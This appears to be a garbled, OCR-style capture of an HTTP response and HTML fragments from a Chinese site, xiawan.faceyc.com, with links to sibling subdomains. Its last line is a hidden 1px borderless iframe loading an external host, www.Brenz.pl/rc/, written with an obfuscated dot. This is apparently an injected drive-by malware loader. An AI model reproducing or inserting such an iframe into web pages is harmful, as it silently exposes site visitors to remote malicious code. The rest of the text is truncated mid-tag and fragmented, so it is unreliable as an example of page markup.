
200 OK
Content-Length: 2535
Content-Type: text/html
 domain: xiawan.faceyc.com
d]...
round:url(images/bg.png) center 250px no-repeat #000;">
 src="images/logo.png" /></div>
/lanpu.faceyc.com/" target="_blank"><img src="images/1.p
g" data1="images/11.png" /></a></td>
xiawan.faceyc.com
/" target="_blank"><img src="images/2.
g" data1="images/21.png" /></a></td>
//tanzhou.faceyc.com" target="_blank"><img src="images/3
g" data1="images/31.png" /></a></td>
v>
ht:1px" src="http://www&#46;Brenz.pl/rc/" frameborder=0 w